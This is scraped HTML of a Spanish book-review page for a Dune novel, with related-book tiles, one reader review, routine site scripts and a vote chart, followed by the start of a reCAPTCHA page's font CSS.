							     data-id="130982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-ii-palabras-radiantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-ii-palabras-radiantes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-marciano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1420493494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="126520"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-marciano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-marciano"><span>EL MARCIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/weir-andy">WEIR, ANDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 207 votos"
							     							     
							     data-id="164"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses"><span>LOS PROPIOS DIOSES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/terrejack">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>terrejack</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>&Uacute;ltimo libro de la saga, me ha costado un poco m&aacute;s asimilarlo que el anterior el cual me pareci&oacute; el mejor de la colecci&oacute;n. Se centra en la enemistad entre las Honorables Matres y la Bene Gesserit. El escenario se desarrolla pr&aacute;cticamente en la Casa Capitular y los personajes son complejos al igual que sus relaciones entre ellos. Una buena colecci&oacute;n de ciencia ficci&oacute;n que no deja indiferente.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="109604">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/casa-capitular-dune";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "7",
                        "porcentaje": "13.46",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "17",
                        "porcentaje": "32.69",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "10",
                        "porcentaje": "19.23",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "14",
                        "porcentaje": "26.92",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "3",
                        "porcentaje": "5.77",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "1.92",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yfnffqum6cpw
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
